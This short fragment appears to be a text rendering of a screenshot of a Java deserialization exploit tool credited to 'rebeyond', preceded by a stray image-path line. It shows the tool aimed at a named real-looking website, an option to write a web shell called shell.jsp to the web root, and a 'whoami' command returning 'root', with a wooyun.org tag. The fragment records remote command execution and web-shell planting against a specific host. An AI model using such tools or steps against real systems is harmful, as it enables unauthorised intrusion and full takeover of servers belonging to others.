 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://eb.bpic.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org